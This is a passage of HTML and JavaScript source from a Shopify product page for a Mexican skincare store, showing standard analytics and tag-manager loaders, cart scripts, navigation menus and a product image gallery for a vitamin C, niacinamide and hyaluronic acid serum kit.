          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26434568228,
      theme_id: 130178449584,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//quotidien.mx/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//quotidien.mx/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//quotidien.mx/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26434568228,"isMerchantRequest":null,"themeId":130178449584,"themeCityHash":"2503144098427145681","contentLanguage":"es","currency":"MXN","eventMetadataId":"ec111be4-a88c-4818-b61d-15da7b10222a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6994171560112,"requestId":"46a8acab-3e64-4294-af6f-e46b9f660da1-1769475258","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":41087034654896,"productId":6994171560112,"productGid":"gid:\/\/shopify\/Product\/6994171560112","name":"Kit Los Esenciales (47% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum de Ácido Hialurónico 30ml","price":"999.00","sku":"850026471168","brand":"QUOTIDIEN ESSENTIAL MOMENTS","variant":null,"category":"Serum","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":41087034654896,"productId":6994171560112,"productGid":"gid:\/\/shopify\/Product\/6994171560112","name":"Kit Los Esenciales (47% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum de Ácido Hialurónico 30ml","price":"999.00","sku":"850026471168","brand":"QUOTIDIEN ESSENTIAL MOMENTS","variant":null,"category":"Serum","nonInteraction":true,"remote":false,"referer":"https:\/\/quotidien.mx\/collections\/kits-faciales\/products\/kit-los-esenciales-serum-de-vitamina-c-30ml-serum-de-niacinamida-30ml-serum-de-acido-hialuronico-30ml"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//quotidien.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://quotidien.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="26434568228"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="130178449584"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://quotidien.mx/api/collect"
></script>
</head> 
  
  
<body id="kit-los-esenciales-47-off-serum-de-vitamina-c-30ml-serum-de-nia" class="template-product lazyloaded template-ab ">

   <!-- Google Tag Manager (noscript) -->
   <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGRZ3G"
   height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
   <!-- End Google Tag Manager (noscript) -->
    
    <!--APPHQ-->
    
  
      <script>
        document.addEventListener(
          "mouseup",
          function (event) {
            if (event.target.matches(".btn.add-to-cart, .btn.add-to-cart *")) {
              try {
                if (window.SLIDECART_STATE().settings.enabled) {
                  setTimeout(function () {
                    window.SLIDECART_UPDATE();
                    window.SLIDECART_OPEN();
                  }, 600);
      
                  setTimeout(function () {
                    window.SLIDECART_UPDATE();
                  }, 1200);
                }
              } catch (err) {
              }
            }
          },
          false
        );
      </script>
    <!--APPHQ END-->
  
    <div class="page-transition"></div>
    <script> 
  (() => { 
    const configElement = document.getElementById("elevar-gtm-suite-config"); 
    if (!configElement) { 
      console.error("Elevar Data Layer: Config element not found"); 
      return; 
    } 
    const config = JSON.parse(configElement.textContent); 
    const script = document.createElement("script"); 
    script.type = "text/javascript"; 
    script.src = config.gtm_suite_script; 
    script.onerror = () => { 
      console.error("Elevar Data Layer: JS script failed to load"); 
    }; 
    script.onload = () => { 
      if (!window.ElevarGtmSuite) { 
        console.error("Elevar Data Layer: `ElevarGtmSuite` is not defined"); 
        return; 
      } 
      const cartData = { 
  attributes:{}, 
  cartTotal: "0.0", 
  currencyCode:"MXN", 
  items: [] 
} 
; 
      if (config.event_config.save_order_notes) { 
        window.ElevarGtmSuite.handlers.cookieReconcile(cartData); 
        window.ElevarGtmSuite.handlers.paramReconcile(cartData); 
      } 
      if (config.event_config.user) { 
        window.ElevarGtmSuite.handlers.user({cartTotal: "0.0", 
    currencyCode:"MXN",}); 
      } 
      if (config.event_config.product_add_to_cart_ajax) { 
        window.ElevarGtmSuite.handlers.productAddToCartAjax(config.event_config.save_order_notes); 
      } 
      if (config.event_config.cart_reconcile) { 
        window.ElevarGtmSuite.handlers.cartReconcile(cartData); 
      }const product ={ 
    attributes:{}, 
    currencyCode:"MXN", 
    items: [{id:"850026471168",name:"Kit Los Esenciales (47% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum de Ácido Hialurónico 30ml", 
          brand:"QUOTIDIEN ESSENTIAL MOMENTS", 
          category:"Serum", 
          variant:"Default Title", 
          price: "999.0", 
          productId: "6994171560112", 
          variantId: "41087034654896", 
          compareAtPrice: "1415.0", 
          image:"\/\/quotidien.mx\/cdn\/shop\/files\/1-Losesenciales_02734ee5-c128-4ecd-a065-6bbc17494326.jpg?v=1764210408", 
          inventory: "573" 
        },] 
  }; 
        if (config.event_config.product_view) { 
          window.ElevarGtmSuite.handlers.productView(product); 
        } 
        if (config.event_config.product_add_to_cart) { 
          window.ElevarGtmSuite.handlers.productAddToCartForm(product, config.event_config.save_order_notes); 
        }}; 
    document.body.appendChild(script); 
  })(); 
</script> 
<!-- Google Tag Manager (noscript) --> 
<noscript> 
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGRZ3G" height="0" width="0" style="display:none;visibility:hidden"></iframe> 
</noscript> 
<!-- End Google Tag Manager (noscript) --> <div class="notification-bar small--hide"><a href="/collections/todos-los-productos" class="notification-bar__message">👉 HASTA 60% OFF EN TODA LA LÍNEA QUOTIDIEN 😎🔥</a><span class="close-announcement"><i class="ad ad-times-l" aria-hidden="true"></i></span></div><div id="header" data-section-id="header" data-section-type="header-section"><div id="headerWrapper" ><header class="site-header left page-width"><div class="mobile-nav large-up--hide"><a href="#" class="hdicon js-mobile-nav-toggle open"><i class="ad ad-bars-l" aria-hidden="true"></i><i class="ad ad-times-l" aria-hidden="true"></i></a><a href="#" class="hdicon searchIco" title="Buscar"><i class="ad ad-search-l"></i></a></div><div class="header-logo"><a href="/" itemprop="url" class="header-logo-link"><img loading="lazy" src="//quotidien.mx/cdn/shop/files/Logo_Quotidien_Fondo_Blanco_2_500x.jpg?v=1613180345" alt="Quotidien Essential Moments" srcset="//quotidien.mx/cdn/shop/files/Logo_Quotidien_Fondo_Blanco_2_500x@2x.jpg?v=1613180345 1x, //quotidien.mx/cdn/shop/files/Logo_Quotidien_Fondo_Blanco_2.jpg?v=1613180345 1.1x"><span class="visually-hidden">Quotidien Essential Moments</span></a></div><div id="shopify-section-navigation" class="shopify-section small--hide medium--hide"><nav id="AccessibleNav" class="" role="navigation" data-section-id="site-navigation" data-section-type="site-navigation"><ul id="siteNav" class="site-nav center"><li class="lvl1 parent menu-ab dropdown"><a href="/collections/todos-los-productos">Cuidado de la piel <i class="ad ad-angle-down-l"></i></a><ul class="dropdown"><li class="lvl-1"><a href="/collections/limpiadores-faciales-1" class="site-nav lvl-1">Limpiadores Faciales</a></li><li class="lvl-1"><a href="/collections/serum" class="site-nav lvl-1">Serums</a></li><li class="lvl-1"><a href="/collections/tonicos-faciales-1" class="site-nav lvl-1">Tónicos Faciales</a></li><li class="lvl-1"><a href="/collections/hidratantes" class="site-nav lvl-1">Hidratantes</a></li><li class="lvl-1"><a href="/collections/contorno-de-ojos" class="site-nav lvl-1">Contorno de Ojos</a></li><li class="lvl-1"><a href="/collections/mascarillas" class="site-nav lvl-1">Mascarillas</a></li><li class="lvl-1"><a href="/collections/aceites-puros" class="site-nav lvl-1">Aceites Puros</a></li><li class="lvl-1"><a href="/collections/protector-solar" class="site-nav lvl-1">Bloqueador Solar</a></li><li class="lvl-1"><a href="/collections/todos-los-productos" class="site-nav lvl-1 lvl-all">Ver todos los productos</a></li></ul></li><li class="lvl1 parent menu-ab dropdown"><a href="/collections/todos-los-productos">Por Solución <i class="ad ad-angle-down-l"></i></a><ul class="dropdown"><li class="lvl-1"><a href="/collections/acne-y-barros" class="site-nav lvl-1">Acné y Barros</a></li><li class="lvl-1"><a href="/collections/arrugas-y-firmeza" class="site-nav lvl-1">Arrugas y Firmeza</a></li><li class="lvl-1"><a href="/collections/manchas" class="site-nav lvl-1">Manchas</a></li><li class="lvl-1"><a href="/collections/rojeces-y-rosaceas" class="site-nav lvl-1">Rojeces y Rosácea</a></li><li class="lvl-1"><a href="/collections/falta-de-brillo" class="site-nav lvl-1">Falta de Brillo</a></li><li class="lvl-1"><a href="/collections/textura" class="site-nav lvl-1">Textura</a></li><li class="lvl-1"><a href="/collections/protector-solar" class="site-nav lvl-1">Protector Solar</a></li><li class="lvl-1"><a href="/collections/todos-los-productos" class="site-nav lvl-1 lvl-all">Ver todos los productos</a></li></ul></li><li class="lvl1 menu-ab "><a href="/collections/suplementos-alimenticios">Suplementos </a></li><li class="lvl1 menu-ab "><a href="https://api.whatsapp.com/send?phone=5213385262125&text=Quiero%20descubrir%20mi%20rutina%20ideal..%20">Descubre Tu Rutina Ideal </a></li><li class="lvl1 menu-ab "> <div class="sale"><a href="/collections/kits-faciales"class="lvl-sale">Ahorra en Kits</a><div class="image"><a href="/collections/kits-faciales"><img src="//quotidien.mx/cdn/shop/t/14/assets/icon-sale.svg?v=158835280484592554301726671662" alt="productos en oferta"><div class="image-label">Hasta un 60%</div></a></div></div></li></ul></nav></div><div class="icons-col text-right"><a href="#" class="hdicon searchIco small--hide medium--hide" title="Buscar"><i class="ad ad-search-l"></i></a><a href="#" class="hdicon site-settings" title="Configuración"><i class="ad ad-user-l"></i></a> <a href="/pages/wishlist" class="hdicon wishlist small--hide medium--hide" title="Lista de deseos"><i class="ad ad-heart-l"></i></a><a href="/cart" class="hdicon header-cart" title="Carrito"><i class="ad ad-sq-bag"></i><span id="CartCount" class="site-header__cart-count" data-cart-render="item_count" data-cart-count>0</span></a><div id="settingsBox" style=""><div class="customer-links"><p><a href="/account/login" class="btn">INGRESAR</a></p><p class="text-center">Nuevo usuario? <a href="/account/register" class="register">Regístrate Ahora</a></p><p class="mbl-wl"><a href="/pages/wishlist" class="hdicon wishlist large-up--hide" title="Lista de deseos">Lista de deseos</a></p></div><div class="language-picker"><span class="ttl">SELECT LANGUAGE</span><ul id="language" class="cnrLangList"></ul></div></div></div></header></div></div><div class="mobile-nav-wrapper large-up--hide" role="navigation"><div class="closemobileMenu"><i class="ad ad-times-circle pull-right" aria-hidden="true"></i> Cerrar Menu</div><ul id="MobileNav" class="mobile-nav"><li class="lvl1 parent menu-ab megamenu"><a href="#">Cuidado de la piel <i class="ad ad-plus-l"></i></a><ul><li class="lvl-1"><a href="/collections/limpiadores-faciales-1" class="site-nav">Limpiadores Faciales</a></li><li class="lvl-1"><a href="/collections/serum" class="site-nav">Serums</a></li><li class="lvl-1"><a href="/collections/tonicos-faciales-1" class="site-nav">Tónicos Faciales</a></li><li class="lvl-1"><a href="/collections/hidratantes" class="site-nav">Hidratantes</a></li><li class="lvl-1"><a href="/collections/contorno-de-ojos" class="site-nav">Contorno de Ojos</a></li><li class="lvl-1"><a href="/collections/mascarillas" class="site-nav">Mascarillas</a></li><li class="lvl-1"><a href="/collections/aceites-puros" class="site-nav">Aceites Puros</a></li><li class="lvl-1"><a href="/collections/protector-solar" class="site-nav">Bloqueador Solar</a></li><li class="lvl-1"><a href="/collections/todos-los-productos" class="site-nav lvl-1 lvl-all">Ver todos los productos</a></li></ul></li><li class="lvl1 parent menu-ab megamenu"><a href="#">Por Solución <i class="ad ad-plus-l"></i></a><ul><li class="lvl-1"><a href="/collections/acne-y-barros" class="site-nav">Acné y Barros</a></li><li class="lvl-1"><a href="/collections/arrugas-y-firmeza" class="site-nav">Arrugas y Firmeza</a></li><li class="lvl-1"><a href="/collections/manchas" class="site-nav">Manchas</a></li><li class="lvl-1"><a href="/collections/rojeces-y-rosaceas" class="site-nav">Rojeces y Rosácea</a></li><li class="lvl-1"><a href="/collections/falta-de-brillo" class="site-nav">Falta de Brillo</a></li><li class="lvl-1"><a href="/collections/textura" class="site-nav">Textura</a></li><li class="lvl-1"><a href="/collections/protector-solar" class="site-nav">Protector Solar</a></li><li class="lvl-1"><a href="/collections/todos-los-productos" class="site-nav lvl-1 lvl-all">Ver todos los productos</a></li></ul></li><li class="lvl1 menu-ab "><a href="/collections/suplementos-alimenticios">Suplementos </a></li><li class="lvl1 menu-ab "><a href="https://api.whatsapp.com/send?phone=5213385262125&text=Quiero%20descubrir%20mi%20rutina%20ideal..%20">Descubre Tu Rutina Ideal </a></li> <div class="sale sale-mb"><a href="/collections/kits-faciales"class="lvl-sale">Ahorra en Kits</a><div class="image"><a href="/collections/kits-faciales"><img src="//quotidien.mx/cdn/shop/t/14/assets/icon-sale.svg?v=158835280484592554301726671662" alt="productos en oferta"><div class="image-label">Hasta un 60%</div></a></div></div><li class="lvl1 lvl1-account menu-ab"><a href="/account">Mi cuenta</a></li></ul></div><script type="application/ld+json">{"@context": "http://schema.org","@type": "Organization","name": "Quotidien Essential Moments","logo": "https://quotidien.mx/cdn/shop/files/avon-logo.svg?v=9916","sameAs": ["","https://www.facebook.com/quotidien.mex","","https://www.instagram.com/quotidien.mex/","","","",""],"url": "https://quotidien.mx"}</script>
<div id="shopify-section-top-info-panel" class="shopify-section index-section"><div class="top-bar "><div class="page-width" id="carousel-top-info-panel" data-section-id="top-info-panel" data-section-type="carousel"> <div class="flex carousel top-info-bar" data-slick='{"slidesToShow": 1,"slidesToScroll": 1,"infinite": true, "autoplay": true,"arrows": false, "autoplaySpeed": 5000, "responsive":[{"breakpoint": 1024,"settings":{"slidesToShow": 1 }},{"breakpoint": 776,"settings":{"slidesToShow":1 }} ]}' ><div class="flex-item center" ><a href=""><i class="ad ad-truck-l">.</i>Envíos Gratis a partir de 599 pesos</a></div><div class="flex-item center" ><a href="">👉 HASTA 60% OFF EN TODA LA LÍNEA QUOTIDIEN 😎🔥</a></div></div></div></div>

<style>.top-bar { background:#111111; }
  .top-bar a,
  .top-bar { color:#ffffff; font-size:13px;}
  
  .top-bar .slick-prev, 
  .top-bar .slick-next { background:none;}
  
   .top-bar .slick-prev:before,
  .top-bar .slick-next:before {  color:#ffffff; }
</style>

 

</div><main id="PageContainer" class="main-content product" id="MainContent" role="main"><!--LayoutHub-Workspace-Start--><div id="shopify-section-template--17518277165232__head" class="shopify-section"><link href="//quotidien.mx/cdn/shop/t/14/assets/product-kits-head.css?v=166504554339472755351738255329" rel="stylesheet" type="text/css" media="all" /></div><div id="shopify-section-template--17518277165232__main" class="shopify-section">
  
<div class="product-template__container style2 page-width" data-style="style2" id="ProductSection-template--17518277165232__main" data-section-id="template--17518277165232__main" data-section-type="product" data-enable-history-state="true">
	<!------- PRODUCT GALLERY ------->
	
	<!------- END PRODUCT GALLERY ------->

	

	

	

	

	
		<div class="grid product-single">
			<div class="grid__item medium-up--three-fifths product-single__photos ab2 left">
				
		<div class="prod-large-img">
			<div class="primgSlider">
				

<div id="28478727487664" class="FeaturedImageZoom-template--17518277165232__main product-single__photo zoomcr" data-zoom="//quotidien.mx/cdn/shop/files/1-Losesenciales_02734ee5-c128-4ecd-a065-6bbc17494326_1200x1200.jpg?v=1764210408" data-slide="0"><span class="primgWrp" style="max-width:1080px;">
                  	<img loading="lazy" class="lazyload FeaturedImage-template--17518277165232__main product-featured-img js-zoom-enabled" src="//quotidien.mx/cdn/shop/files/1-Losesenciales_02734ee5-c128-4ecd-a065-6bbc17494326_120x.jpg?v=1764210408" width="120" data-src="//quotidien.mx/cdn/shop/files/1-Losesenciales_02734ee5-c128-4ecd-a065-6bbc17494326_{width}x.jpg?v=1764210408" data-widths="[200, 350, 500, 650, 800, 950, 1200]" data-aspectratio="1.0" data-sizes="auto" alt="Kit Los Esenciales (47% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum de Ácido Hialurónico 30ml">
                	</span>
              	</div>
				

<div id="23736115101872" class="FeaturedImageZoom-template--17518277165232__main product-single__photo zoomcr" data-zoom="//quotidien.mx/cdn/shop/products/Web-09_1200x1200.jpg?v=1764210408" data-slide="1"><span class="primgWrp" style="max-width:1080px;">
                  	<img loading="lazy" class="lazyload FeaturedImage-template--17518277165232__main product-featured-img js-zoom-enabled" src="//quotidien.mx/cdn/shop/products/Web-09_120x.jpg?v=1764210408" width="120" data-src="//quotidien.mx/cdn/shop/products/Web-09_{width}x.jpg?v=1764210408" data-widths="[200, 350, 500, 650, 800, 950, 1200]" data-aspectratio="0.9990749306197965" data-sizes="auto" alt="Kit Los Esenciales (47% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum de Ácido Hialurónico 30ml">
                	</span>
              	</div>
				

<div id="23087439249584" class="FeaturedImageZoom-template--17518277165232__main product-single__photo zoomcr" data-zoom="//quotidien.mx/cdn/shop/products/Kit5pasos-07_1_1200x1200.jpg?v=1764210408" data-slide="2"><span class="primgWrp" style="max-width:2001px;">
                  	<img loading="lazy" class="lazyload FeaturedImage-template--17518277165232__main product-featured-img js-zoom-enabled" src="//quotidien.mx/cdn/shop/products/Kit5pasos-07_1_120x.jpg?v=1764210408" width="120" data-src="//quotidien.mx/cdn/shop/products/Kit5pasos-07_1_{width}x.jpg?v=1764210408" data-widths="[200, 350, 500, 650, 800, 950, 1200]" data-aspectratio="1.0" data-sizes="auto" alt="Kit Los Esenciales (47% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum de Ácido Hialurónico 30ml">
                	</span>
              	</div>
				

<div id="23087439184048" class="FeaturedImageZoom-template--17518277165232__main product-single__photo zoomcr" data-zoom="//quotidien.mx/cdn/shop/products/Kit5pasos-09_9c5eabf3-5d59-4fee-a598-2de542862be2_1200x1200.jpg?v=1764210408" data-slide="3"><span class="primgWrp" style="max-width:2001px;">
                  	<img loading="lazy" class="lazyload FeaturedImage-template--17518277165232__main product-featured-img js-zoom-enabled" src="//quotidien.mx/cdn/shop/products/Kit5pasos-09_9c5eabf3-5d59-4fee-a598-2de542862be2_120x.jpg?v=1764210408" width="120" data-src="//quotidien.mx/cdn/shop/products/Kit5pasos-09_9c5eabf3-5d59-4fee-a598-2de542862be2_{width}x.jpg?v=1764210408" data-widths="[200, 350, 500, 650, 800, 950, 1200]" data-aspectratio="1.0" data-sizes="auto" alt="Kit Los Esenciales (47% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum de Ácido Hialurónico 30ml">
                	</span>
              	</div>
				

<div id="23087439216816" class="FeaturedImageZoom-template--17518277165232__main product-single__photo zoomcr" data-zoom="//quotidien.mx/cdn/shop/products/Kit5pasos-08_1_1200x1200.jpg?v=1764210408" data-slide="4"><span class="primgWrp" style="max-width:2001px;">
                  	<img loading="lazy" class="lazyload FeaturedImage-template--17518277165232__main product-featured-img js-zoom-enabled" src="//quotidien.mx/cdn/shop/products/Kit5pasos-08_1_120x.jpg?v=1764210408" width="120" data-src="//quotidien.mx/cdn/shop/products/Kit5pasos-08_1_{width}x.jpg?v=1764210408" data-widths="[200, 350, 500, 650, 800, 950, 1200]" data-aspectratio="1.0" data-sizes="auto" alt="Kit Los Esenciales (47% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum de Ácido Hialurónico 30ml">
                	</span>
              	</div>
				

<div id="23087439118512" class="FeaturedImageZoom-template--17518277165232__main product-single__photo zoomcr" data-zoom="//quotidien.mx/cdn/shop/products/3SERUMS-05_1200x1200.jpg?v=1764210408" data-slide="5"><span class="primgWrp" style="max-width:2001px;">
                  	<img loading="lazy" class="lazyload FeaturedImage-template--17518277165232__main product-featured-img js-zoom-enabled" src="//quotidien.mx/cdn/shop/products/3SERUMS-05_120x.jpg?v=1764210408" width="120" data-src="//quotidien.mx/cdn/shop/products/3SERUMS-05_{width}x.jpg?v=1764210408" data-widths="[200, 350, 500, 650, 800, 950, 1200]" data-aspectratio="1.0" data-sizes="auto" alt="Kit Los Esenciales (47% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum de Ácido Hialurónico 30ml">
                	</span>
              	</div>
				
			</div>

			<div class="product-btn">
				
<a href="#" class="btn prlightbox"><i class="ad ad-expand-l-arrows" aria-hidden="true"></i> <span class="tooltip-label">Zoom</span></a></div>

			
		</div>

		
			<div class="thumbnails-wrapper thumbnails-slider--active">
				<div class="product-single__thumbnails product-single__thumbnails-template--17518277165232__main" data-slider="left">
					
<div class="product-single__thumbnails-item" data-slide="0">
								<a id="28478727487664" href="//quotidien.mx/cdn/shop/files/1-Losesenciales_02734ee5-c128-4ecd-a065-6bbc17494326_120x.jpg?v=1764210408" class="product-single__thumbnail product-single__thumbnail--template--17518277165232__main activeSlide" data-image="//quotidien.mx/cdn/shop/files/1-Losesenciales_02734ee5-c128-4ecd-a065-6bbc17494326.jpg?v=1764210408" data-size="1080x1080"><img loading="lazy" class="product-single__thumbnail-image lazyload" src="//quotidien.mx/cdn/shop/files/1-Losesenciales_02734ee5-c128-4ecd-a065-6bbc17494326_60x.jpg?v=1764210408" width="100" data-src="//quotidien.mx/cdn/shop/files/1-Losesenciales_02734ee5-c128-4ecd-a065-6bbc17494326_{width}x.jpg?v=1764210408" data-widths="[60, 90, 120, 160, 200]" data-aspectratio="1.0" data-sizes="auto" alt="Kit Los Esenciales (47% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum de Ácido Hialurónico 30ml">
								</a>
							</div>
<div class="product-single__thumbnails-item" data-slide="1">
								<a id="23736115101872" href="//quotidien.mx/cdn/shop/products/Web-09_120x.jpg?v=1764210408" class="product-single__thumbnail product-single__thumbnail--template--17518277165232__main" data-image="//quotidien.mx/cdn/shop/products/Web-09.jpg?v=1764210408" data-size="1080x1081"><img loading="lazy" class="product-single__thumbnail-image lazyload" src="//quotidien.mx/cdn/shop/products/Web-09_60x.jpg?v=1764210408" width="100" data-src="//quotidien.mx/cdn/shop/products/Web-09_{width}x.jpg?v=1764210408" data-widths="[60, 90, 120, 160, 200]" data-aspectratio="0.9990749306197965" data-sizes="auto" alt="Kit Los Esenciales (47% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum de Ácido Hialurónico 30ml">
								</a>
							</div>
<div class="product-single__thumbnails-item" data-slide="2">
								<a id="23087439249584" href="//quotidien.mx/cdn/shop/products/Kit5pasos-07_1_120x.jpg?v=1764210408" class="product-single__thumbnail product-single__thumbnail--template--17518277165232__main" data-image="//quotidien.mx/cdn/shop/products/Kit5pasos-07_1.jpg?v=1764210408" data-size="2001x2001"><img loading="lazy" class="product-single__thumbnail-image lazyload" src="//quotidien.mx/cdn/shop/products/Kit5pasos-07_1_60x.jpg?v=1764210408" width="100" data-src="//quotidien.mx/cdn/shop/products/Kit5pasos-07_1_{width}x.jpg?v=1764210408" data-widths="[60, 90, 120, 160, 200]" data-aspectratio="1.0" data-sizes="auto" alt="Kit Los Esenciales (47% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum de Ácido Hialurónico 30ml">
								</a>
							</div>
<div class="product-single__thumbnails-item" data-slide="3">
								<a id="23087439184048" href="//quotidien.mx/cdn/shop/products/Kit5pasos-09_9c5eabf3-5d59-4fee-a598-2de542862be2_120x.jpg?v=1764210408" class="product-single__thumbnail product-single__thumbnail--template--17518277165232__main" data-image="//quotidien.mx/cdn/shop/products/Kit5pasos-09_9c5eabf3-5d59-4fee-a598-2de542862be2.jpg?v=1764210408" data-size="2001x2001"><img loading="lazy" class="product-single__thumbnail-image lazyload" src="//quotidien.mx/cdn/shop/products/Kit5pasos-09_9c5eabf3-5d59-4fee-a598-2de542862be2_60x.jpg?v=1764210408" width="100" data-src="//quotidien.mx/cdn/shop/products/Kit5pasos-09_9c5eabf3-5d59-4fee-a598-2de542862be2_{width}x.jpg?v=1764210408" data-widths="[60, 90, 120, 160, 200]" data-aspectratio="1.0" data-sizes="auto" alt="Kit Los Esenciales (47% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum de Ácido Hialurónico 30ml">
								</a>
							</div>
<div class="product-single__thumbnails-item" data-slide="4">
								<a id="23087439216816" href="//quotidien.mx/cdn/shop/products/Kit5pasos-08_1_120x.jpg?v=1764210408" class="product-single__thumbnail product-single__thumbnail--template--17518277165232__main" data-image="//quotidien.mx/cdn/shop/products/Kit5pasos-08_1.jpg?v=1764210408" data-size="2001x2001"><img loading="lazy" class="product-single__thumbnail-image lazyload" src="//quotidien.mx/cdn/shop/products/Kit5pasos-08_1_60x.jpg?v=1764210408" width="100" data-src="//quotidien.mx/cdn/shop/products/Kit5pasos-08_1_{width}x.jpg?v=1764210408" data-widths="[60, 90, 120, 160, 200]" data-aspectratio="1.0" data-sizes="auto" alt="Kit Los Esenciales (47% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum de Ácido Hialurónico 30ml">
								</a>
							</div>
<div class="product-single__thumbnails-item" data-slide="5">
								<a id="23087439118512" href="//quotidien.mx/cdn/shop/products/3SERUMS-05_120x.jpg?v=1764210408" class="product-single__thumbnail product-single__thumbnail--template--17518277165232__main" data-image="//quotidien.mx/cdn/shop/products/3SERUMS-05.jpg?v=1764210408" data-size="2001x2001"><img loading="lazy" class="product-single__thumbnail-image lazyload" src="//quotidien.mx/cdn/shop/products/3SERUMS-05_60x.jpg?v=1764210408" width="100" data-src="//quotidien.mx/cdn/shop/products/3SERUMS-05_{width}x.jpg?v=1764210408" data-widths="[60, 90, 120, 160, 200]" data-aspectratio="1.0" data-sizes="auto" alt="Kit Los Esenciales (47% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum de Ácido Hialurónico 30ml">
								</a>
							</div>
				</div>
			</div>
		

		<!-- product share -->
		
		<!-- end product share -->
	

				<div class="badges-gallery" style="display: none;">
					<div class="item">
						<img src="//quotidien.mx/cdn/shop/t/14/assets/badge-1.svg?v=147335877133650143091735843145" alt="Ingredientes limpios">
						<p>Ingredientes limpios</p>
					</div>
					<div class="item">
						<img src="//quotidien.mx/cdn/shop/t/14/assets/badge-2.svg?v=179707514036105440521735843144" alt="Aprobado por dermatólogos">
						<p>Aprobado por dermatólogos</p>
					</div>
					<div class="item">
						<img src="//quotidien.mx/cdn/shop/t/14/assets/badge-3.svg?v=19359993475042868601735843143" alt="Sin Crueldad Animal">
						<p>Sin Crueldad Animal</p>
					</div>
				</div>
			</div>
			<div class="grid__item medium-up--two-fifths product-single__meta">
				
				
		<style>
    html {
        scroll-behavior: smooth;
    }
    .product-template__container .product__nav {
        display: flex;
        flex-wrap: wrap;
        /* gap: 10px; */
        scroll-behavior: smooth;
    }

    .product-template__container .product__nav a {
        /* flex: 1; */
        text-align: start;
        padding: 0 5px;
    }

    .product-template__container .product__nav a:first-child {
        padding-left: 0px;
    }

    .product-template__container .product__nav a:not(:first-child) {
        border-left: 1px solid #E3E3E3;
    }

    .product-template__container .product__nav span {
        color: #666;
        font-size: 12px;
        font-weight: 500;
        line-height: normal;
        cursor: pointer;
